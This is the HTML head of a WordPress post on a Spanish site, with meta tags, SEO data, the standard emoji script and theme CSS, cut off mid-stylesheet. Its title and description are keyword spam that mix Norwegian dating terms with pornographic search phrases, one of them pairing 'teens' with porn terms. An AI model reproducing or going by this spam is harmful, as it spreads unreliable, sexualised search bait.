

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.publiguia.net/2022/08/16/dating-trondheim-dating-tinder-skogstad-jakke-hafjell-alesund/
body_size: 46776
content:
<!DOCTYPE html>
<html lang="es-ES" class="no-js " itemscope itemtype="https://schema.org/Article" >

<head>

<meta charset="UTF-8" />
<meta property="og:url" content="https://www.publiguia.net/2022/08/16/dating-trondheim-dating-tinder-skogstad-jakke-hafjell-alesund/"/>
<meta property="og:type" content="article"/>
<meta property="og:title" content="Dating trondheim dating tinder &#038; skogstad jakke hafjell ålesund"/>
<meta property="og:description" content="Sex Denmark Eden Norvegian Filmer Norwegian amateur Norway teens Norge blowjob Norway mom Porno bi tegneserier for voksne Select your preferred language Hytteier på Sjusjøen! Nyere […]"/>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<meta name="format-detection" content="telephone=no">
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
<link rel="shortcut icon" href="https://www.publiguia.net/wp-content/uploads/2022/11/fav.png" type="image/x-icon" />
<link rel="apple-touch-icon" href="https://www.publiguia.net/wp-content/uploads/2022/11/fav.png" />
<meta name="theme-color" content="#ffffff" media="(prefers-color-scheme: light)">
<meta name="theme-color" content="#ffffff" media="(prefers-color-scheme: dark)">

	<!-- This site is optimized with the Yoast SEO plugin v19.9 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Dating trondheim dating tinder &amp; skogstad jakke hafjell ålesund - PubliGuia.net</title>
	<link rel="canonical" href="https://www.publiguia.net/2022/08/16/dating-trondheim-dating-tinder-skogstad-jakke-hafjell-alesund/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Dating trondheim dating tinder &amp; skogstad jakke hafjell ålesund - PubliGuia.net" />
	<meta property="og:description" content="Sex Denmark Eden Norvegian Filmer Norwegian amateur Norway teens Norge blowjob Norway mom Porno bi tegneserier for voksne Select your preferred language Hytteier på Sjusjøen! Nyere […]" />
	<meta property="og:url" content="https://www.publiguia.net/2022/08/16/dating-trondheim-dating-tinder-skogstad-jakke-hafjell-alesund/" />
	<meta property="og:site_name" content="PubliGuia.net" />
	<meta property="article:published_time" content="2022-08-16T19:28:02+00:00" />
	<meta property="article:modified_time" content="2023-01-26T08:28:07+00:00" />
	<meta name="author" content="Sergio" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Sergio" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="29 minutos" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.publiguia.net/2022/08/16/dating-trondheim-dating-tinder-skogstad-jakke-hafjell-alesund/","url":"https://www.publiguia.net/2022/08/16/dating-trondheim-dating-tinder-skogstad-jakke-hafjell-alesund/","name":"Dating trondheim dating tinder & skogstad jakke hafjell ålesund - PubliGuia.net","isPartOf":{"@id":"https://www.publiguia.net/#website"},"datePublished":"2022-08-16T19:28:02+00:00","dateModified":"2023-01-26T08:28:07+00:00","author":{"@id":"https://www.publiguia.net/#/schema/person/61f9b65aa43815327c7811254cef054f"},"breadcrumb":{"@id":"https://www.publiguia.net/2022/08/16/dating-trondheim-dating-tinder-skogstad-jakke-hafjell-alesund/#breadcrumb"},"inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://www.publiguia.net/2022/08/16/dating-trondheim-dating-tinder-skogstad-jakke-hafjell-alesund/"]}]},{"@type":"BreadcrumbList","@id":"https://www.publiguia.net/2022/08/16/dating-trondheim-dating-tinder-skogstad-jakke-hafjell-alesund/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.publiguia.net/"},{"@type":"ListItem","position":2,"name":"Dating trondheim dating tinder &#038; skogstad jakke hafjell ålesund"}]},{"@type":"WebSite","@id":"https://www.publiguia.net/#website","url":"https://www.publiguia.net/","name":"PubliGuia.net","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.publiguia.net/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"es"},{"@type":"Person","@id":"https://www.publiguia.net/#/schema/person/61f9b65aa43815327c7811254cef054f","name":"Sergio","image":{"@type":"ImageObject","inLanguage":"es","@id":"https://www.publiguia.net/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/d872c4c1b6452fad84cba8405ee178d3?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/d872c4c1b6452fad84cba8405ee178d3?s=96&d=mm&r=g","caption":"Sergio"},"sameAs":["http://publiguia.net"],"url":"https://www.publiguia.net/author/sergio/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="PubliGuia.net &raquo; Feed" href="https://www.publiguia.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="PubliGuia.net &raquo; Feed de los comentarios" href="https://www.publiguia.net/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="PubliGuia.net &raquo; Comentario Dating trondheim dating tinder &#038; skogstad jakke hafjell ålesund del feed" href="https://www.publiguia.net/2022/08/16/dating-trondheim-dating-tinder-skogstad-jakke-hafjell-alesund/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.publiguia.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.0.3"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://www.publiguia.net/wp-includes/css/dist/block-library/style.min.css?ver=6.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-block-style-css'  href='https://www.publiguia.net/wp-content/plugins/social-icons-widget-by-wpzoom/block/dist/style-wpzoom-social-icons.css?ver=4.2.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='https://www.publiguia.net/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.6.4' type='text/css' media='all' />
<style id='contact-form-7-inline-css' type='text/css'>
.wpcf7 .wpcf7-recaptcha iframe {margin-bottom: 0;}.wpcf7 .wpcf7-recaptcha[data-align="center"] > div {margin: 0 auto;}.wpcf7 .wpcf7-recaptcha[data-align="right"] > div {margin: 0 0 0 auto;}
</style>
<link rel='stylesheet' id='cmplz-general-css'  href='https://www.publiguia.net/wp-content/plugins/complianz-gdpr/assets/css/cookieblocker.min.css?ver=6.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-be-css'  href='https://www.publiguia.net/wp-content/themes/betheme/css/be.css?ver=26.5.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-animations-css'  href='https://www.publiguia.net/wp-content/themes/betheme/assets/animations/animations.min.css?ver=26.5.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-font-awesome-css'  href='https://www.publiguia.net/wp-content/themes/betheme/fonts/fontawesome/fontawesome.css?ver=26.5.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-jplayer-css'  href='https://www.publiguia.net/wp-content/themes/betheme/assets/jplayer/css/jplayer.blue.monday.min.css?ver=26.5.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-responsive-css'  href='https://www.publiguia.net/wp-content/themes/betheme/css/responsive.css?ver=26.5.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-fonts-css'  href='https://fonts.googleapis.com/css?family=Montserrat%3A1%2C300%2C400%2C400italic%2C500%2C600%2C700%2C700italic&#038;display=swap&#038;ver=6.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-socicon-css'  href='https://www.publiguia.net/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/wpzoom-socicon.css?ver=1667998709' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-genericons-css'  href='https://www.publiguia.net/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/genericons.css?ver=1667998709' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-academicons-css'  href='https://www.publiguia.net/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/academicons.min.css?ver=1667998709' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-font-awesome-3-css'  href='https://www.publiguia.net/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/font-awesome-3.min.css?ver=1667998709' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css'  href='https://www.publiguia.net/wp-includes/css/dashicons.min.css?ver=6.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-styles-css'  href='https://www.publiguia.net/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/wpzoom-social-icons-styles.css?ver=1667998709' type='text/css' media='all' />
<style id='mfn-dynamic-inline-css' type='text/css'>
body:not(.template-slider) #Header_wrapper{background-image:url(https://www.publiguia.net/wp-content/uploads/2018/02/home_webdeveloper_subheaderbg1.jpg)}#Footer{background-image:url(https://www.publiguia.net/wp-content/uploads/2018/02/home_webdeveloper_footerbg.jpg);background-repeat:no-repeat;background-position:center bottom}
html{background-color:#ffffff}#Wrapper,#Content,.mfn-popup .mfn-popup-content,.mfn-off-canvas-sidebar .mfn-off-canvas-content-wrapper,.mfn-cart-holder,.mfn-header-login,#Top_bar .search_wrapper,#Top_bar .top_bar_right .mfn-live-search-box,.column_livesearch .mfn-live-search-wrapper,.column_livesearch .mfn-live-search-box{background-color:#ffffff}body:not(.template-slider) #Header{min-height:0px}body.header-below:not(.template-slider) #Header{padding-top:0px}#Subheader{padding:300px 0 180px}#Footer .widgets_wrapper{padding:100px 0}body,button,span.date_label,.timeline_items li h3 span,input[type="submit"],input[type="reset"],input[type="button"],input[type="date"],input[type="text"],input[type="password"],input[type="tel"],input[type="email"],textarea,select,.offer_li .title h3,.mfn-menu-item-megamenu{font-family:"Montserrat",-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif}#menu > ul > li > a,a.action_button,#overlay-menu ul li a{font-family:"Montserrat",-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif}#Subheader .title{font-family:"Montserrat",-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif}h1,h2,h3,h4,.text-logo #logo{font-family:"Montserrat",-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif}h5,h6{font-family:"Montserrat",-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif}blockquote{font-family:"Montserrat",-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif}.chart_box .chart .num,.counter .desc_wrapper .number-wrapper,.how_it_works .image .number,.pricing-box .plan-header .price,.quick_fact .number-wrapper,.woocommerce .product div.entry-summary .price{font-family:"Montserrat",-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif}body,.mfn-menu-item-megamenu{font-size:16px;line-height:26px;font-weight:300;letter-spacing:0px}.big{font-size:18px;line-height:28px;font-weight:300;letter-spacing:0px}#menu > ul > li > a,a.action_button,#overlay-menu ul li a{font-size:16px;font-weight:600;letter-spacing:0px}#overlay-menu ul li a{line-height:24px}#Subheader .title{font-size:65px;line-height:65px;font-weight:700;letter-spacing:0px}h1,.text-logo #logo{font-size:48px;line-height:50px;font-weight:600;letter-spacing:0px}h2{font-size:45px;line-height:55px;font-weight:600;letter-spacing:0px}h3,.woocommerce ul.products li.product h3,.woocommerce #customer_login h2{font-size:35px;line-height:45px;font-weight:600;letter-spacing:0px}h4,.woocommerce .woocommerce-order-details__title,.woocommerce .wc-bacs-bank-details-heading,.woocommerce .woocommerce-customer-details h2{font-size:19px;line-height:29px;font-weight:600;letter-spacing:0px}h5{font-size:17px;line-height:27px;font-weight:600;letter-spacing:0px}h6{font-size:13px;line-height:25px;font-weight:600;letter-spacing:0px}#Intro .intro-title{font-size:70px;line-height:70px;font-weight:400;letter-spacing:0px}@media only screen and (min-width:768px) and (max-width:959px){body,.mfn-menu-item-megamenu{font-size:14px;line-height:22px;font-weight:300;letter-spacing:0px}.big{font-size:15px;line-height:24px;font-weight:300;letter-spacing:0px}#menu > ul > li > a,a.action_button,#overlay-menu ul li a{font-size:14px;font-weight:600;letter-spacing:0px}#overlay-menu ul li a{line-height:21px}#Subheader .title{font-size:55px;line-height:55px;font-weight:700;letter-spacing:0px}h1,.text-logo #logo{font-size:41px;line-height:43px;font-weight:600;letter-spacing:0px}h2{font-size:38px;line-height:47px;font-weight:600;letter-spacing:0px}h3,.woocommerce ul.products li.product h3,.woocommerce #customer_login h2{font-size:30px;line-height:38px;font-weight:600;letter-spacing:0px}h4,.woocommerce .woocommerce-order-details__title,.woocommerce .wc-bacs-bank-details-heading,.woocommerce .woocommerce-customer-details h2{font-size:16px;line-height:25px;font-weight:600;letter-spacing:0px}h5{font-size:14px;line-height:23px;font-weight:600;letter-spacing:0px}h6{font-size:13px;line-height:21px;font-weight:600;letter-spacing:0px}#Intro .intro-title{font-size:60px;line-height:60px;font-weight:400;letter-spacing:0px}blockquote{font-size:15px}.chart_box .chart .num{font-size:45px;line-height:45px}.counter .desc_wrapper .number-wrapper{font-size:45px;line-height:45px}.counter .desc_wrapper .title{font-size:14px;line-height:18px}.faq .question .title{font-size:14px}.fancy_heading .title{font-size:38px;line-height:38px}.offer .offer_li .desc_wrapper .title h3{font-size:32px;line-height:32px}.offer_thumb_ul li.offer_thumb_li .desc_wrapper .title h3{font-size:32px;line-height:32px}.pricing-box .plan-header h2{font-size:27px;line-height:27px}.pricing-box .plan-header .price > span{font-size:40px;line-height:40px}.pricing-box .plan-header .price sup.currency{font-size:18px;line-height:18px}.pricing-box .plan-header .price sup.period{font-size:14px;line-height:14px}.quick_fact .number-wrapper{font-size:80px;line-height:80px}.trailer_box .desc h2{font-size:27px;line-height:27px}.widget > h3{font-size:17px;line-height:20px}}@media only screen and (min-width:480px) and (max-width:767px){body,.mfn-menu-item-megamenu{font-size:13px;line-height:20px;font-weight:300;letter-spacing:0px}.big{font-size:14px;line-height:21px;font-weight:300;letter-spacing:0px}#menu > ul > li > a,a.action_button,#overlay-menu ul li a{font-size:13px;font-weight:600;letter-spacing:0px}#overlay-menu ul li a{line-height:19.5px}#Subheader .title{font-size:49px;line-height:49px;font-weight:700;letter-spacing:0px}h1,.text-logo #logo{font-size:36px;line-height:38px;font-weight:600;letter-spacing:0px}h2{font-size:34px;line-height:41px;font-weight:600;letter-spacing:0px}h3,.woocommerce ul.products li.product h3,.woocommerce #customer_login h2{font-size:26px;line-height:34px;font-weight:600;letter-spacing:0px}h4,.woocommerce .woocommerce-order-details__title,.woocommerce .wc-bacs-bank-details-heading,.woocommerce .woocommerce-customer-details h2{font-size:14px;line-height:22px;font-weight:600;letter-spacing:0px}h5{font-size:13px;line-height:20px;font-weight:600;letter-spacing:0px}h6{font-size:13px;line-height:19px;font-weight:600;letter-spacing:0px}#Intro .intro-title{font-size:53px;line-height:53px;font-weight:400;letter-spacing:0px}blockquote{font-size:14px}.chart_box .chart .num{font-size:40px;line-height:40px}.counter .desc_wrapper .number-wrapper{font-size:40px;line-height:40px}.counter .desc_wrapper .title{font-size:13px;line-height:16px}.faq .question .title{font-size:13px}.fancy_heading .title{font-size:34px;line-height:34px}.offer .offer_li .desc_wrapper .title h3{font-size:28px;line-height:28px}.offer_thumb_ul li.offer_thumb_li .desc_wrapper .title h3{font-size:28px;line-height:28px}.pricing-box .plan-header h2{font-size:24px;line-height:24px}.pricing-box .plan-header .price > span{font-size:34px;line-height:34px}.pricing-box .plan-header .price sup.currency{font-size:16px;line-height:16px}.pricing-box .plan-header .price sup.period{font-size:13px;line-height:13px}.quick_fact .number-wrapper{font-size:70px;line-height:70px}.trailer_box .desc h2{font-size:24px;line-height:24px}.widget > h3{font-size:16px;line-height:19px}}@media only screen and (max-width:479px){body,.mfn-menu-item-megamenu{font-size:13px;line-height:19px;font-weight:300;letter-spacing:0px}.big{font-size:13px;line-height:19px;font-weight:300;letter-spacing:0px}#menu > ul > li > a,a.action_button,#overlay-menu ul li a{font-size:13px;font-weight:600;letter-spacing:0px}#overlay-menu ul li a{line-height:19.5px}#Subheader .title{font-size:39px;line-height:39px;font-weight:700;letter-spacing:0px}h1,.text-logo #logo{font-size:29px;line-height:30px;font-weight:600;letter-spacing:0px}h2{font-size:27px;line-height:33px;font-weight:600;letter-spacing:0px}h3,.woocommerce ul.products li.product h3,.woocommerce #customer_login h2{font-size:21px;line-height:27px;font-weight:600;letter-spacing:0px}h4,.woocommerce .woocommerce-order-details__title,.woocommerce .wc-bacs-bank-details-heading,.woocommerce .woocommerce-customer-details h2{font-size:13px;line-height:19px;font-weight:600;letter-spacing:0px}h5{font-size:13px;line-height:19px;font-weight:600;letter-spacing:0px}h6{font-size:13px;line-height:19px;font-weight:600;letter-spacing:0px}#Intro .intro-title{font-size:42px;line-height:42px;font-weight:400;letter-spacing:0px}blockquote{font-size:13px}.chart_box .chart .num{font-size:35px;line-height:35px}.counter .desc_wrapper .number-wrapper{font-size:35px;line-height:35px}.counter .desc_wrapper .title{font-size:13px;line-height:26px}.faq .question .title{font-size:13px}.fancy_heading .title{font-size:30px;line-height:30px}.offer .offer_li .desc_wrapper .title h3{font-size:26px;line-height:26px}.offer_thumb_ul li.offer_thumb_li .desc_wrapper .title h3{font-size:26px;line-height:26px}.pricing-box .plan-header h2{font-size:21px;line-height:21px}.pricing-box .plan-header .price > span{font-size:32px;line-height:32px}.pricing-box .plan-header .price sup.currency{font-size:14px;line-height:14px}.pricing-box .plan-header .price sup.period{font-size:13px;line-height:13px}.quick_fact .number-wrapper{font-size:60px;line-height:60px}.trailer_box .desc h2{font-size:21px;line-height:21px}.widget > h3{font-size:15px;line-height:18px}}.with_aside .sidebar.columns{width:23%}.with_aside .sections_group{width:77%}.aside_both .sidebar.columns{width:18%}.aside_both .sidebar.sidebar-1{margin-left:-82%}.aside_both .sections_group{width:64%;margin-left:18%}@media only screen and (min-width:1240px){#Wrapper,.with_aside .content_wrapper{max-width:1240px}.section_wrapper,.container{max-width:1220px}.layout-boxed.header-boxed #Top_bar.is-sticky{max-width:1240px}}@media only screen and (max-width:767px){.section_wrapper,.container,.four.columns .widget-area{max-width:550px !important}}  .button-default .button,.button-flat .button,.button-round .button{background-color:#5774bd;color:#ffffff}.button-stroke .button{border-color:#5774bd;color:#ffffff}.button-stroke .button:hover{background-color:#5774bd;color:#fff}.button-default .button_theme,.button-default button,.button-default input[type="button"],.button-default input[type="reset"],.button-default input[type="submit"],.button-flat .button_theme,.button-flat button,.button-flat input[type="button"],.button-flat input[type="reset"],.button-flat input[type="submit"],.button-round .button_theme,.button-round button,.button-round input[type="button"],.button-round input[type="reset"],.button-round input[type="submit"],.woocommerce #respond input#submit,.woocommerce a.button:not(.default),.woocommerce button.button,.woocommerce input.button,.woocommerce #respond input#submit:hover,.woocommerce a.button:hover,.woocommerce button.button:hover,.woocommerce input.button:hover{color:#ffffff}.button-default #respond input#submit.alt.disabled,.button-default #respond input#submit.alt.disabled:hover,.button-default #respond input#submit.alt:disabled,.button-default #respond input#submit.alt:disabled:hover,.button-default #respond input#submit.alt:disabled[disabled],.button-default #respond input#submit.alt:disabled[disabled]:hover,.button-default a.button.alt.disabled,.button-default a.button.alt.disabled:hover,.button-default a.button.alt:disabled,.button-default a.button.alt:disabled:hover,.button-default a.button.alt:disabled[disabled],.button-default 